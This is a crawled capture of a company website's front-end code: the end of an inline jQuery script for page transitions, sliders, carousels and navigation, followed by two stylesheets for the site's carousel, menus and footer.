        });

        /* Page Transition Fade Out */
        $('.topnav li a').on('click', function(e){
        if($(this).attr("target", "_blank").length) return;
        e.preventDefault();
        var targetLink = $(this).attr('href');
        if(targetLink == '#' || targetLink == '') return;
        if($('html').hasClass('one-page')) return;
        $('body').fadeOut(350, function(){
        window.location.href = targetLink;
        });
        });

        if($.fn.appear){
        $('.animated').appear({force_process: true});
        }

        $('.animated').on('appear', function(event, $all_appeared_elements) {
        var element = $(this),
        animation = element.data('animation'),
        animationDelay = element.data('animation-delay');
        if (animationDelay) {
        setTimeout(function() {
        element.addClass(animation + " visible");
        }, animationDelay);
        } else {
        element.addClass(animation + " visible");
        }
        });

        $('.next-section').on('click', function(e){
        e.preventDefault();
        var scrollToElement = $(this).parent().next();
        if($(this).parent().parent().is('section')) scrollToElement = $(this).parent().parent().next();
        if($(this).parent().parent().is('header')) scrollToElement = $(this).parent().parent().next();
        if($(this).parent().parent().parent().is('header')) scrollToElement = $(this).parent().parent().parent().next();
        if($(this).parent().parent().parent().parent().is('header')) scrollToElement = $(this).parent().parent().parent().parent().next();
        if($(this).parent().parent().parent().parent().parent().parent().is('header')) scrollToElement = $(this).parent().parent().parent().parent().parent().parent().next();
        if($(this).parent().parent().parent().parent().parent().parent().parent().is('header')) scrollToElement = $(this).parent().parent().parent().parent().parent().parent().parent().next();
        if($(this).parent().parent().parent().parent().parent().parent().parent().parent().is('header')) scrollToElement = $(this).parent().parent().parent().parent().parent().parent().parent().parent().next();
        if($(this).parent().parent().parent().parent().parent().parent().parent().parent().parent().is('header')) scrollToElement = $(this).parent().parent().parent().parent().parent().parent().parent().parent().parent().next();
        if($(this).parent().parent().parent().parent().parent().parent().parent().parent().parent().parent().is('header')) scrollToElement = $(this).parent().parent().parent().parent().parent().parent().parent().parent().parent().parent().next();
        $('html, body').animate({
        scrollTop: scrollToElement.offset().top - 60
        }, 1000);
        });

        $('.go-section-two').on('click', function(e){
        e.preventDefault();
        $('html, body').animate({
        scrollTop: $('#section-two').offset().top
        }, 1000);
        });

        $('.go-team').on('click', function(e){
        e.preventDefault();
        $('html, body').animate({
        scrollTop: $('#team').offset().top
        }, 1000);
        });

        /* Background Slider */
        if($('.bg-slider').length && $.fn.backstretch){
        $('.bg-slider').height(windowHeight);

        if($('.bg-slider').attr('data-images')) {

        var bgImages = [];
        bgImages = $('.bg-slider').attr('data-images').split(',');
        $('.bg-slider').backstretch(
        bgImages,
        {
        fade: 600,
        duration: 4000
        });

        }
        else{

        $('.bg-slider').backstretch([
        '../../common-files/images/bg/bg-6.jpg',
        '../../common-files/images/bg/bg-2.jpg',
        '../../common-files/images/bg/bg-3.jpg'],
        {
        fade: 600,
        duration: 4000
        });
        }
        }

        /* Video Background */
        if($(".video-player").length){
        $(".video-player").each(function(){
        $(this).mb_YTPlayer();
        });
        }

        $('#play-video').click(function(e){
        e.preventDefault();
        if ($(this).hasClass("line-icon-control-play") ) {
        $('.video-player').playYTP();
        } else {
        $('.video-player').pauseYTP();
        }
        $(this).toggleClass("line-icon-control-play line-icon-control-pause");
        return false;
        });

        /* Background Slider */
        if($('.bg-image').length && $.fn.backstretch){
        $('.bg-image').height(windowHeight);
        $('.bg-image').backstretch(["images/bg/bg-2.jpg"]);
        }

        /* Scroll into viewPort Animation */
        if($.fn.appear){
        $('.animated').appear(function() {
        var element = $(this),
        animation = element.data('animation'),
        animationDelay = element.data('animation-delay');
        if (animationDelay) {
        setTimeout(function() {
        element.addClass(animation + " visible");
        }, animationDelay);
        } else {
        element.addClass(animation + " visible");
        }
        });
        }

        $('.toggle-aside').on('click', function(e){
        e.preventDefault();
        setTimeout(function(){
        $('#aside').addClass('open');
        },100);
        });

        document.addEventListener('click', function(ev) {
        if($('#aside').hasClass('open')){
        var ecommerceSidebar = document.getElementById('aside');
        var target = ev.target;
        if( target !== ecommerceSidebar) {
        if($('#aside').hasClass('open')){
        $('#aside').removeClass('open');
        }
        }
        }
        });

        /* Fitvids init */
        if($('.video-content').length){
        $('.video-content').fitVids();
        }

        /* Testimonial Slider */
        if($('.testimonials-slider').length){
        $('.testimonials-slider').bxSlider({
        pagerCustom: '#testimonials-pager',
        pager: true,
        touchEnabled: true,
        controls: false
        });
        }

        /* IE 9 Placeholder fix */
        $('[placeholder]').focus(function() {
        var input = $(this);
        if (input.val() == input.attr('placeholder')) {
        input.val('');
        input.removeClass('placeholder');
        }
        }).blur(function() {
        var input = $(this);
        if (input.val() == '' || input.val() == input.attr('placeholder')) {
        input.addClass('placeholder');
        input.val(input.attr('placeholder'));
        }
        }).blur();


        if($.fn.select2){
        $('select:not(.select-picker)').each(function(){
        $(this).select2({
        placeholder: $(this).data('placeholder') ?  $(this).data('placeholder') : '',
        allowClear: $(this).data('allowclear') ? $(this).data('allowclear') : true,
        minimumInputLength: $(this).data('minimumInputLength') ? $(this).data('minimumInputLength') : -1,
        minimumResultsForSearch: $(this).data('search') ? 1 : -1,
        dropdownCssClass: $(this).data('style') ? 'form-white' : ''
        });
        });
        }

        if($('.select-picker').length && $.fn.selectpicker){
        $('.select-picker').selectpicker();
        }

        /* Image Carousel */
        $('[data-plugin-carousel]:not(.manual), .owl-carousel:not(.manual)').each(function() {
        var $this = $(this), opts = null,
        pluginOptions = $this.data('plugin-options'),
        defaults = {
        "autoPlay": 3000,
        "items": 1,
        "singleItem": true,
        "itemsDesktop" : [1199,5],
        "itemsDesktopSmall" : [980,4],
        "itemsTablet": [768,3],
        "itemsMobile" : [479,2],
        };

        opts = $.extend( {}, defaults, pluginOptions );
        $this.owlCarousel(opts); 
        });

        /* Video */
        if($(".video").length && $.fn.fitVids){
        $(".video").fitVids();
        }

        /* Blog Masonry */
        if($(".blog-masonry").length && $.fn.masonry){
        $('.blog-masonry').masonry();
        }

        /* Background Image */
        var backgroundImage = $("header, section");
        backgroundImage.each(function(){
        if ($(this).attr("data-img")){
        if($(this).parent().hasClass('demo-page')){
        $(this).css("background-image", "url(common-files/images/" + $(this).data("img") + ")");
        }else{
        $(this).css("background-image", "url(../../common-files/images/" + $(this).data("img") + ")");
        }

        }
        });

        /* Parallax */
        $('.parallax').each(function(){
        var parallaxSpeed = $(this).data('speed') ? $(this).data('speed') : 0.1;
        $(this).parallax("50%", parallaxSpeed);
        });

        /**** To Search ****/
        $('.toggle-search').on('click', function(e){
        e.preventDefault();
        $('.form-search').toggleClass('search-open');
        });
        $('.search-close a').on('click', function(e){
        e.preventDefault();
        $('.form-search').removeClass('search-open');
        });

        handleiCheck();
        showTooltip();
        scrollTop();


        }); 


        // Handles custom checkboxes & radios using jQuery iCheck plugin
        function handleiCheck() {
        if (!$().iCheck)  return;
        $(':checkbox:not(.js-switch, .switch-input, .switch-iphone, .onoffswitch-checkbox, .ios-checkbox), :radio').each(function() {
        var checkboxClass = $(this).attr('data-checkbox') ? $(this).attr('data-checkbox') : 'icheckbox_minimal-grey';
        var radioClass = $(this).attr('data-radio') ? $(this).attr('data-radio') : 'iradio_minimal-grey';
        if (checkboxClass.indexOf('_line') > -1 || radioClass.indexOf('_line') > -1) {
        $(this).iCheck({
        checkboxClass: checkboxClass,
        radioClass: radioClass,
        insert: '<div class="icheck_line-icon"></div>' + $(this).attr("data-label")
        });
        } else {
        $(this).iCheck({
        checkboxClass: checkboxClass,
        radioClass: radioClass
        });
        }
        });
        }

        /* Image Zoom */
        function imageZoom(){
        if($('.portfolioContainer').length && $.fn.magnificPopup){

        $('.portfolioContainer').magnificPopup({

        type: 'image',
        delegate: '.magnific',
        gallery:{enabled:true} 
        });
        }
        else {
        if($('.magnific').length && $.fn.magnificPopup){

        $('.magnific').magnificPopup({
        type: 'image',
        closeOnContentClick: true,
        closeBtnInside: false,
        fixedContentPos: true,
        mainClass: 'mfp-no-margins mfp-with-zoom', // class to remove default margin from left and right side
        image: {
        verticalFit: true
        },
        zoom: {
        enabled: true,
        duration: 300 // don't foget to change the duration also in CSS
        }
        });
        }

        }

        }

        /* Handle Aside Fixed */
        function handleFixedColumn(){
        var topScroll = $(document).scrollTop();
        if($('.portfolio-single').length){
        var portfolioGalleryHeight = $('.portfolio-single .col-md-8').height();
        var portfolioTextHeight = $('.portfolio-single .col-md-4').height();
        var differenceHeight = portfolioGalleryHeight - portfolioTextHeight;
        if(topScroll < differenceHeight) {
        $('.fixed-column').css('margin-top', topScroll);
        }
        }
        else{
        $('.fixed-column').css('margin-top', topScroll);
        }
        }

        /* Fade Text / Element on Scroll */
        function fadeText() {
        var topScroll = $(document).scrollTop();
        if ($('.fade-text').length && topScroll <= headerHeight){
        $('.fade-text').css('opacity', (1 - topScroll/headerHeight * 1));
        }
        }

        /* Text Rotation */
        function rotateText(){
        $('[data-plugin-rotate-text]:not(.manual), .rotate-text:not(.manual)').each(function() {
        var $this = $(this), opts = null,
        pluginOptions = $this.data('plugin-options'),
        defaults = {
        "animation": "dissolve",  // Options are dissolve (default), fade, flip, flipUp, flipCube, flipCubeUp and spin.
        "separator": ",",  // If you don't want commas to be the separator, you can define a new separator (|, &, * etc.) by yourself using this field.
        "speed": 3500  // How many milliseconds until the next word show.
        };
        opts = $.extend( {}, defaults, pluginOptions );
        $this.textrotator(opts); 
        });
        }

        /* Progress Bar */
        function progressBar(){
        var progressBar = $(".progress-bar");
        setTimeout(function(){
        progressBar.each(function(indx){
        $(this).css("width", $(this).attr("aria-valuenow") + "%");
        $(this).find('span').css("opacity", 1);
        });
        },1000);
        }

        /* Show Tooltip */
        function showTooltip(){
        if ($('[data-rel="tooltip"]').length && $.fn.tooltip) {
        $('[data-rel="tooltip"]').tooltip();
        }
        }

        /* Scroll to top button */
        function scrollTop() {
        if ($(this).scrollTop() > 100) $('.scrollup').fadeIn();
        else $('.scrollup').fadeOut();
        $(window).scroll(function() {
        if ($(this).scrollTop() > 100) $('.scrollup').fadeIn();
        else $('.scrollup').fadeOut();
        });
        $('.scrollup').click(function() {
        $("html, body").animate({
        scrollTop: 0
        }, 1000);
        return false;
        });
        }


        /**** NAVIGATION ****/
        function handleNavigation(){
        /* Navbar fix */
        $('.navbar-nav .dropdown a').on('mouseenter', function(){
        $('.navbar-nav .dropdown a').removeClass('open');
        });
        /* One Page Main navigation */
        if($('html').hasClass('one-page')){
        $('.nav').onePageNav({
        currentClass: 'current',
        scrollSpeed: 1000,
        easing: 'easeInOutQuint',
        filter: ':not(.toggle-search)'
        });
        }
        }

        /* Navbar Height / Background on Scroll */
        function navbarScroll(topnav, topnavHeight) {
        var topScroll = $(window).scrollTop();
        if (topnav.length > 0) {
        if(topScroll >= topnavHeight) {
        topnav.removeClass('topnav-top');
        if(!topnav.hasClass('bg-black') && !topnav.hasClass('bg-white')) topnav.removeClass('transparent');
        } else {
        topnav.addClass('topnav-top');
        if(!topnav.hasClass('bg-black') && !topnav.hasClass('bg-white')) topnav.addClass('transparent');
        }
        }
        };

        /* Portfolio Isotope */
        function portfolioIsotope(){
        if($('.portfolioContainer').length){
        var $container = $('.portfolioContainer');

        $container.isotope();

        $('.portfolioFilter a').click(function(){
        $('.portfolioFilter .current').removeClass('current');
        $(this).addClass('current');
        var selector = $(this).attr('data-filter');
        $container.isotope({
        filter: selector,
        transitionDuration: "0.7s"
        });
        return false;
        }); 
        }
        }

        $(window).bind("load", function() {
        portfolioIsotope();

        });

        $(document).ready(function() {
	$( ".ftframe:last" ).css({ "border-bottom": "0px" });
	$(".footernavheads").click(function(e){
		zi = $(".ftframe").children('.fnul').css("z-index");
		if( zi == "2" ) {
			$(this).parent().children('.fnul').slideToggle('300');
		}
		return false;
	});
            $(window).scroll(function() {
                var t = $(".contentHeader:first").html();
                $('.contentHeaderafx > .afxtxt').html(t);
                var val = 30 + $(".mainContent > .contentHeader:first").outerHeight(true);
                if($(window).scrollTop() >= val) {  
                    imgw = $('#afxlogo').outerWidth(true);
                    $('.contentHeaderafx > .afxtxt').css("padding-right", imgw); 
                    $('.contentHeaderafx').slideDown(300);
                }else{
                $('.contentHeaderafx').slideUp(300);
               }
            });

        });
        
        $( document ).ready( function( ) {
				$( '.tree li' ).each( function() {
						if( $( this ).children( 'ul' ).length > 0 ) {
								$( this ).addClass( 'parent' );     
						}
				});
				
				$( '.tree li.parent > span.parentLink' ).click( function( ) {
						$( this ).parent().toggleClass( 'active' );
						$( this ).parent().children( 'ul' ).slideToggle( 'fast' );
				});
				
				$( '#all' ).click( function() {
					
					$( '.tree li' ).each( function() {
						$( this ).toggleClass( 'active' );
						$( this ).children( 'ul' ).slideToggle( 'fast' );
					});
				});
				
				$( '.tree li' ).each( function() {
						$( this ).toggleClass( 'active' );
						$( this ).children( 'ul' ).slideToggle( 'fast' );
					});
				
		});

        </script>
                
                <div class="centerMsgContainerParent" id="centerMsgContainerParent">
                    <div class="centerMsgContainer" id="centerMsgContainer">
                        <div class="centerMsg alert alert-info" id="centerMsg">
                        </div>
                    </div>
                </div>
                
            </body>
        </html>


        

--- FILE ---
content_type: text/css
request_url: https://s3.amazonaws.com/media.internationalcomputing.com/ica/carousel.css
body_size: 5050
content:
/* GLOBAL STYLES
-------------------------------------------------- */
/* Padding below the footer and lighter body text */
body {
	padding-bottom: 40px;
	color: #5a5a5a;
}

/* CUSTOMIZE THE NAVBAR
-------------------------------------------------- */

/* Special class on .container surrounding .navbar, used for positioning it into place. */
.navbar-wrapper {
	position: absolute;
	top: 0;
	right: 0;
	left: 0;
	z-index: 20;
}

/* Flip around the padding for proper display in narrow viewports */
.navbar-wrapper>.container {
	padding-right: 0;
	padding-left: 0;
}

.navbar-wrapper .navbar {
	padding-right: 15px;
	padding-left: 15px;
}

.navbar-wrapper .navbar .container {
	width: auto;
}

/* CUSTOMIZE THE CAROUSEL 
http://arturssmirnovs.com/blog/bootstrap-carousel-100-height-and-width/
-------------------------------------------------- */
html, body {
	height: 100%;
	margin: 0;
	padding: 0;
}

.carousel, .item, .active {
	height: 100%;
}

.carousel-inner {
	height: 100%;
}

.carousel {
	margin-bottom: 60px;
}

.carousel-caption {
	z-index: 10;
}

.carousel .item {
	background-color: #777;
}

.carousel .carousel-inner .bg {
	background-repeat: no-repeat;
	background-size: cover;
}

.carousel .carousel-inner .bg1 {
	background-image: url("resources/images/p-01.jpg");
	background-position: center top;
}

.carousel .carousel-inner .bg2 {
	background-image: url("resources/images/p-02.jpg");
	background-position: center top;
}

.carousel .carousel-inner .bg3 {
	background-image: url("resources/images/p-03.jpg");
	background-position: center top;
}

/* MARKETING CONTENT
-------------------------------------------------- */

/* Center align the text within the three columns below the carousel */
.marketing .col-lg-4 {
	margin-bottom: 20px;
	text-align: center;
}

.marketing h2 {
	font-weight: normal;
}

.marketing .col-lg-4 p {
	margin-right: 10px;
	margin-left: 10px;
}

/* Featurettes
------------------------- */
.featurette-divider {
	margin: 80px 0; /* Space out the Bootstrap <hr> more */
}

/* Thin out the marketing headings */
.featurette-heading {
	font-weight: 300;
	line-height: 1;
	letter-spacing: -1px;
}

/* RESPONSIVE CSS
-------------------------------------------------- */
@media ( min-width : 768px) {
	/* Navbar positioning foo */
	.navbar-wrapper {
		margin-top: 20px;
	}
	.navbar-wrapper .container {
		padding-right: 15px;
		padding-left: 15px;
	}
	.navbar-wrapper .navbar {
		padding-right: 0;
		padding-left: 0;
	}

	/* The navbar becomes detached from the top, so we round the corners */
	.navbar-wrapper .navbar {
		border-radius: 4px;
	}

	/* Bump up size of carousel content */
	.carousel-caption p {
		margin-bottom: 20px;
		font-size: 21px;
		line-height: 1.4;
	}
	.featurette-heading {
		font-size: 50px;
	}
}

@media ( min-width : 992px) {
	.featurette-heading {
		margin-top: 120px;
	}
}

.carousel .active .animation.animated-item-1 {
  -webkit-animation: fadeInUp 300ms linear 300ms both;
  -moz-animation: fadeInUp 300ms linear 300ms both;
  -o-animation: fadeInUp 300ms linear 300ms both;
  -ms-animation: fadeInUp 300ms linear 300ms both;
  animation: fadeInUp 300ms linear 300ms both;
}

.carousel .active .animation.animated-item-2 {
  -webkit-animation: fadeInUp 300ms linear 600ms both;
  -moz-animation: fadeInUp 300ms linear 600ms both;
  -o-animation: fadeInUp 300ms linear 600ms both;
  -ms-animation: fadeInUp 300ms linear 600ms both;
  animation: fadeInUp 300ms linear 600ms both;
}

.carousel .active .animation.animated-item-3 {
  -webkit-animation: fadeInUp 300ms linear 900ms both;
  -moz-animation: fadeInUp 300ms linear 900ms both;
  -o-animation: fadeInUp 300ms linear 900ms both;
  -ms-animation: fadeInUp 300ms linear 900ms both;
  animation: fadeInUp 300ms linear 900ms both;
}

.carousel .active .animation.animated-item-4 {
  -webkit-animation: fadeInUp 300ms linear 1200ms both;
  -moz-animation: fadeInUp 300ms linear 1200ms both;
  -o-animation: fadeInUp 300ms linear 1200ms both;
  -ms-animation: fadeInUp 300ms linear 1200ms both;
  animation: fadeInUp 300ms linear 1200ms both;
}

.carousel-control{
	z-index: 10;
}

.sliderHeader{
	color: white;
	z-index: 100;
}

.sliderText{
	color: white;
	z-index: 100;
}



.carousel .item.next.left .carousel-caption{
    opacity:0;
}

.carousel .item.prev.right .carousel-caption{
	opacity:0;
}


/*
.carousel .item .next > .carousel-caption {opacity:0}
.carousel .item .left > .carousel-caption {opacity:0}


.carousel .item, .carousel .active > .carousel-caption {opacity:0}

carousel-inner > .item .next. left {
	opacity:0;
}
*/
/*
.carousel .item {-webkit-transition: opacity 3s; -moz-transition: opacity 3s; -ms-transition: opacity 3s; -o-transition: opacity 3s; transition: opacity 3s;}
.carousel .active.left {left:0;opacity:0;z-index:2;}
.carousel .next {left:0;opacity:1;z-index:1;}
*/


--- FILE ---
content_type: text/css
request_url: https://s3.amazonaws.com/media.internationalcomputing.com/icweb/MultiLayoutV2_S3.css
body_size: 491410
content:
/* IC styles */
body {
    /*font-family: "Raleway","Open Sans",arial;*/ 
    font-family: 'Myriad Pro Regular', sans-serif;
    text-rendering: optimizelegibility;
    font-feature-settings: "liga", "kern";
    -webkit-font-smoothing: antialiased;
    font-kerning: auto;
    color:black;
}

.icQuote {
    -webkit-font-smoothing: antialiased;
    color: rgb(0, 0, 0);
    display: block;
    font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-size: 32px;
    font-style: normal;
    font-synthesis: none;
    font-weight: 100;
    letter-spacing: normal;
    line-height: 36px;
    margin-bottom: 0px;
    margin-left: 0px;
    margin-right: 0px;
    margin-top: 8px;
    padding-bottom: 8px;
    padding-left: 8px;
    padding-right: 8px;
    padding-top: 8px;
    text-align: center;
    text-rendering: optimizelegibility;
}

.contentHeader {
    font-size: 24px;
    color: #666;
    /*font-size: 26px;*/
    color: #333;
    padding: 10px;
    padding-top: 20px;
    font-weight: 200 !important;
    text-align: center;
}

.contentText {
    color: #555;
    font-size: 18px;
    line-height: 150%;
    font-weight: 400;
}

.section-panel {
    padding-left: 15px;
    padding-right: 15px;
}

.section-panel h1, .section-panel h2, .section-panel p {
    margin-top: 0px !important;
    margin-bottom: 0px !important;
}

.section-panel-1 {
    color: #5B5B5B !important;
}

.section-panel-1 h1 {
    text-transform: uppercase;
    letter-spacing: 3px;
    text-align: center;
    font-size: 25px;
    color: #28292A;
}

.section-panel-1 h2 {
    text-transform: capitalize;
    letter-spacing: 1px;
    font-size: 20px;
    color: #28292A;
}

.section-panel-2 {
    background-color: #EBEBEB !important;
    color: #5B5B5B !important;
}

.section-panel-2 h1 {
    text-transform: uppercase;
    letter-spacing: 3px;
    text-align: center;
    font-size: 25px;
    color: #28292A;
}

.section-panel-2 h2 {
    text-transform: capitalize;
    letter-spacing: 1px;
    font-size: 20px;
    color: #28292A;
}

.section-panel-3 {
    background-color: #28292A !important;
    color: #8F8F8F !important;
}

.section-panel-3 h1 {
    text-transform: uppercase;
    letter-spacing: 3px;
    text-align: center;
    font-size: 25px;
    color: #fff;
}

.section-panel-3 h2 {
    text-transform: capitalize;
    letter-spacing: 1px;
    font-size: 20px;
    color: #D8D8D8;
}

.ic-menu {
    height: 80px;
    padding-top: 14px;
    -webkit-transition: height 0.4s, padding 0.4s, background-color 0.4s;
    -moz-transition: height 0.4s, padding 0.4s, background-color 0.4s;
    transition: height 0.4s, padding 0.4s, background-color 0.4s;
    border: none;
    background-color: rgba(0, 0, 0, 0.5);
}
.ic-menu.shrink {
    height: 50px;
    padding-top: 0px;
    background-color: rgba(0, 0, 0, 1);
}

.ic-footer .footernavbar {
    background-color: #28292A;
}

.ic-footer .footernavheads {
    color: #D8D8D8;
}

.ic-footer .footertxt, .ic-footer .footer {
    background-color: #28292A;
    color: #D8D8D8;
}

.iclogo{
    max-height: 35px;
    margin-top: -8px;
}

.ic-carousel .carousel-caption h1 {
    /*text-transform: uppercase;*/
    font-size: 3vw;
    /*letter-spacing: 6px; ***/
    font-weight: lighter;
    line-height: 4vw;
    margin-bottom:20px !important;
}
.ic-carousel .carousel-caption .sliderText {
    font-size: 2vw;
    letter-spacing: 2px;
    font-weight: lighter;
}

.sliderSmallText {
    font-size: 2.5vw;
    font-weight: lighter;
}

/* Carousel or any image inside the container */
.carousel .carousel-inner div.image-container > img {
    margin-left: auto;
    margin-right: auto;
    bottom: 0;
    vertical-align: bottom;
    /* alpha */
    opacity: 0.9;
    filter: alpha(opacity=90); /* For IE8 and earlier */
    max-width:80%;
}

/* 960px and down */
@media (max-height:960px){
    .carousel .carousel-inner div.image-container > img {
    max-width:60%;
    }
    
    .sliderSmallText {
    	    font-size: 2.5vw;
    		font-weight: lighter;
	}
}


/* 768px and down */
@media (max-height:768px){
    .carousel .carousel-inner div.image-container > img {
    max-width:0%;
    }
    .ic-carousel .carousel-caption h1 {
        font-size: 3vw;
        line-height: 5vw;
       /* letter-spacing: 4px;**/
    }
    
    .ic-carousel .carousel-caption .sliderText {
        font-size: 2vw;
      /*  letter-spacing: 1px; **/
    }
    .sliderSmallText {
        font-size: 2.5vw;
    	font-weight: lighter;
}
    .btn-group-lg>.btn,.btn-lg{
        font-size:2vw;
        line-height:2vw;
    }
}

/* 500px and down */
@media (max-width:1024px) { 
    .ic-carousel .carousel-caption .sliderText {
        font-size: 2.5vw;
     /*   letter-spacing: 1px; **/
    }
    .sliderSmallText {
        font-size: 2.5vw;
    	font-weight: lighter;
}
}

/* 500px and down */
@media (max-width:420px) { 
    .carousel .carousel-inner div.image-container > img {
    		max-width:80%;
    }
    .ic-carousel .carousel-caption h1 {
        font-size: 4vw;
        line-height: 6vw;
     /*   letter-spacing: 2px; **/
    }
    
    .ic-carousel .carousel-caption .sliderText {
        font-size: 3.5vw;
      /*  letter-spacing: 1px; **/
    }
    .sliderSmallText {
        font-size: 2.5vw;
    	font-weight: lighter;
}
    .btn-group-lg>.btn,.btn-lg{
        font-size:2vw;
        line-height:2vw;
    }
}

/* animation items of carousel timing for Carousel */
.carousel .active .animation.animated-item-1 {
  -webkit-animation: fadeInUp 300ms linear 300ms both;
  -moz-animation: fadeInUp 300ms linear 300ms both;
  -o-animation: fadeInUp 300ms linear 300ms both;
  -ms-animation: fadeInUp 300ms linear 300ms both;
  animation: fadeInUp 300ms linear 300ms both;
}

.carousel .active .animation.animated-item-2 {
  -webkit-animation: fadeInUp 300ms linear 600ms both;
  -moz-animation: fadeInUp 300ms linear 600ms both;
  -o-animation: fadeInUp 300ms linear 600ms both;
  -ms-animation: fadeInUp 300ms linear 600ms both;
  animation: fadeInUp 300ms linear 600ms both;
}

.carousel .active .animation.animated-item-3 {
  -webkit-animation: fadeInUp 300ms linear 900ms both;
  -moz-animation: fadeInUp 300ms linear 900ms both;
  -o-animation: fadeInUp 300ms linear 900ms both;
  -ms-animation: fadeInUp 300ms linear 900ms both;
  animation: fadeInUp 300ms linear 900ms both;
}

.carousel .active .animation.animated-item-4 {
  -webkit-animation: fadeInUp 300ms linear 1200ms both;
  -moz-animation: fadeInUp 300ms linear 1200ms both;
  -o-animation: fadeInUp 300ms linear 1200ms both;
  -ms-animation: fadeInUp 300ms linear 1200ms both;
  animation: fadeInUp 300ms linear 1200ms both;
}

/* Carousel image timing and fades */
.carousel .active .animation.animated-item-5 {
  -webkit-animation: fadeIn 300ms linear 300ms both;
  -moz-animation: fadeIn 300ms linear 300ms both;
  -o-animation: fadeIn 300ms linear 300ms both;
  -ms-animation: fadeIn 300ms linear 300ms both;
  animation: fadeIn 300ms linear 300ms both;
}

.ic-carousel .carousel-caption {
    bottom: 20%;
}

.ic-carousel .carousel-inner .carousel-caption-container {
    width: 100% !important;
    height: 100% !important;
    position: relative;
}

.icCheck {
    padding:5px;
}

.icCheckOk {
    color:#27ED00;
    font-size:18px;
}

.ic-pin {
    display: inline-block;
    width: 100%;
    text-align:center;
    background: #FEFEFE;
    border: 2px solid #FAFAFA;
    box-shadow: 0 0px 1px rgba(34, 25, 25, 0.4);
    margin: 15px 10px 5px;
    -webkit-column-break-inside: avoid;
    -moz-column-break-inside: avoid;
    column-break-inside: avoid;
    padding: 15px;
    padding-bottom: 5px;
    padding-top: 15px;
    background: -webkit-linear-gradient(45deg, #FFF, #F9F9F9);
    opacity: 1;

    -webkit-transition: all .2s ease;
    -moz-transition: all .2s ease;
    -o-transition: all .2s ease;
    transition: all .2s ease;
}

.ic-pin img {
    width: 100%;
    padding-bottom: 15px;
    padding-top: 15px;
    margin-bottom: 5px;
}

.ic-pin-head {
    color: #fff;
    width: 100%;
    background-color:#006ae4;
    margin:auto;
    text-align:center;

    padding-top: 15px;
    padding-bottom:5px;

    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

.ic-pin p a {
    font-size: 18px;
    font-weight:bold;
    color: #fff;
    color: #ffffff;
}

.ic-pin a:hover {
    text-decoration: none;
}

.ic-pin-head2 {
    color: #fff;
    width: 100%;
    text-align:center;
    background-color:#ff8139;
    margin:auto;
    padding-top: 15px;
    padding-bottom:5px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

.ic-pin-head2 p a {
    font-size: 14px;
    color: #fff;
}

.ic-pin:hover {
    /*#opacity: 0.4;*/
    box-shadow: 0 4px 8px rgba(34, 25, 25, 0.4);
}

.ic-pin-head:not(:hover) {
    /*#opacity: 0.4;*/
    box-shadow: 0 4px 8px rgba(34, 25, 25, 0.4);
}

.ic-pin-head2:not(:hover) {
    /*#opacity: 0.4;*/
    box-shadow: 0 4px 8px rgba(34, 25, 25, 0.4);
}

.ic-subHeader {
    border-bottom: 1px solid #DDDDDD;
    padding-top:20px;
}

.top-spacer {
    margin-top: 90px;
}

img.icGrayscale {
	-webkit-filter: grayscale(100%);
	filter: grayscale(100%);
}

/* Template styles */
.btn-group-lg>.btn,.btn-lg{
    padding:10px 16px;
    font-size:1vw;
    line-height:1vw;
    border-radius:6px
}

.border-button {
    border:2px solid rgba(200,200,200,0.7) !important;
    background:transparent;
    font-weight:400;
    /*border:2px solid rgba(255,255,255,0.3);*/
    overflow:visible;
    -moz-transition:all 250ms ease-in-out;
    -o-transition:all 250ms ease-in-out;
    -webkit-transition:all 250ms ease-in-out;
    transition:all 250ms ease-in-out;
    position:relative;
    padding:10px 25px!important;
    text-decoration:none;
    outline:none;
    line-height:100%;
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    -o-box-sizing:border-box;
    box-sizing:border-box;
    border-radius: 25px !important;
    color: white;

}

.border-button:hover {
    background-color: white;
    color: black;
}

h1, h2, h3, h4, h5, h6 {
    text-transform: capitalize;
    letter-spacing: 1px;
}

@media (max-width:1024px){
    .ic-menu div.navbar-collapse {
        background-color: rgba(0, 0, 0, 1);
    }
}

/* menuoverrides*/
.ic-menu ul.nav > li > a {
    color: rgba(255,255,255,0.7);
    text-transform: uppercase;
    font-size: 11px;
    letter-spacing: 2px;
}

.ic-menu .navbar-nav .dropdown-menu > li > a {
    text-transform: uppercase;
    font-weight: 600;
    /*padding: 10px !important;*/
    padding-top: 10px !important;
    padding-bottom: 10px !important;
    letter-spacing: 2px;
    font-size: 11px!important;
    color: #999;
}

.ic-menu ul.dropdown-menu {
    background-color: black;
}
.ic-menu .navbar-nav .dropdown-menu > li > a:hover, .ic-menu li.open a {
    background-color: black;
    color: #fff;
}

.centerMsg{
    z-index: -1000;
    display: none;
    text-align: center;
}

.centerMsgContainer{
    display: table-cell;
    vertical-align: middle;
    z-index: -1000;
}

.centerMsgContainerParent{
    display: table;
    height: 150px;
    left: 52%;
    margin-left: -200px;
    margin-top: -75px;
    position: fixed;
    top: 50%;
    width: 400px;
    z-index: -1000;
}



.footernav {
    display: inline-block;
    margin: auto;
    box-sizing: initial;
}

.footeritem {
    color: #666;
    text-align: left;
    display: inline-block;
    margin: 0 20px 10px 20px;
    vertical-align: top;
    font-weight: normal;
}
.footeritem > ul {
    text-align: left;
    margin: 0;
    padding-left: 2px;
}


.footernavbar{
    background-color: #f2f2f2;
    margin: auto;
    padding-left: 13px;
    padding-right: 13px;
    padding-top: 13px; 
    padding-bottom: 4px;
    display: block;
    text-align: center;
    border-bottom: 1px solid #373b40 ; 
    border-top: 1px solid #e3e3e3 ; 
}
.footertxt{
    background-color: #f2f2f2;
    margin: auto;
    padding: 13px 13px 13px 13px;
    display: block;
    border-bottom: 1px solid #373b40 ;
    vertical-align: middle;
    font-size: 12px;
    text-align: center;
    color:#999;
    line-height: 20px;

}
.footer {
    background-color: #f2f2f2;
    margin: auto;
    padding: 10px;
    display: block;
    vertical-align: middle;
    font-size: 12px;
    text-align: center;
    color:#999;
    line-height: 20px;
}
.footernavheads{
    color: #666;
    font-size: 12px;
    font-weight: bold;
    padding: 0px;
    margin: 0 auto;
    z-index: 1;
}

#footernav{
    list-style:none;
    float:left; /* Clear floats */
    width:100%;
    /* Bring the nav above everything else--uncomment if needed.
    position:relative;
    z-index:5;
    */
    vertical-align: top;
}
#footernav  li{
    float:left;
    margin-right:10px;
    position:relative;
}
#footernav a{
    padding:0px;
    /*color:#333;*/
